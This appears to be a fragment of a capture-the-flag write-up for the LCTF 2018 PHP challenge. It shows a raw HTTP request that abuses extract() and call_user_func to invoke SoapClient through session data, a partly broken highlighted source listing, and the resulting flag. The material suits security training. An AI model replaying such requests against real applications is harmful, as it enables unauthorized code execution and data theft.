 POST /?f=extract&name=SoapClient HTTP/1.1
Host: 7d48e095-fe9d-447d-a6bd-948229de3cf7.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=17abf1344aa738-0fc8eb580e6f8d8-4c3e257a-144000-17abf1344ab4d0;
PHPSESSID=lbqi9v75b1m08tm1n1lmjuk8t5
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 16

b=call_user_func
#0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'f'</span><span style="color:
#007700">],&nbsp;</span><span style="color:
#0000BB">$_POST</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">session_start</span><span
style="color: #007700">();<br />if&nbsp;(isset(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'name'</span><span style="color:
#007700">]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">$_SESSION</span><span style="color:
#007700">[</span><span style="color: #DD0000">'name'</span><span
style="color: #007700">]&nbsp;=&nbsp;</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'name'</span><span style="color: #007700">];<br
/>}<br /></span><span style="color: #0000BB">var_dump</span><span
style="color: #007700">(</span><span style="color:
#0000BB">$_SESSION</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">$a&nbsp;</span><span
style="color: #007700">=&nbsp;array(</span><span style="color:
#0000BB">reset</span><span style="color: #007700">(</span><span
style="color: #0000BB">$_SESSION</span><span style="color:
#007700">),&nbsp;</span><span style="color:
#DD0000">'welcome_to_the_lctf2018'</span><span style="color:
#007700">);<br /></span><span style="color:
#0000BB">call_user_func</span><span style="color:
#007700">(</span><span style="color: #0000BB">$b</span><span
style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$a</span><span style="color: #007700">);<br /></span><span
style="color: #0000BB">?&gt;</span>
</span>
</code>array(1) {
["flag"]=>
string(42) "flag{30b08f4a-afb6-4bc6-8e10-ea62fcb5d5da}"
}